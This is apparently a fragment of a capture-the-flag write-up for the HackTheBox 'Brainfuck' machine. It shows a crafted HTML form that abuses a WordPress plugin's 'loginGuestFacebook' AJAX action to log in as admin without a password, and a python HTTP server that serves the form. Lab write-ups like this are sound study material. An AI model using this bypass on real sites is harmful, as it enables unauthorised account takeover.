 $ cat admin.html
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
        Username: <input type="text" name="username" value="admin">
        <input type="hidden" name="email" value="orestis@brainfuck.htb">
        <input type="hidden" name="action" value="loginGuestFacebook">
        <input type="submit" value="Login">
</form>
(qwe㉿kali)-[~/…/Linux/Brainfuck/vuln/wp]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...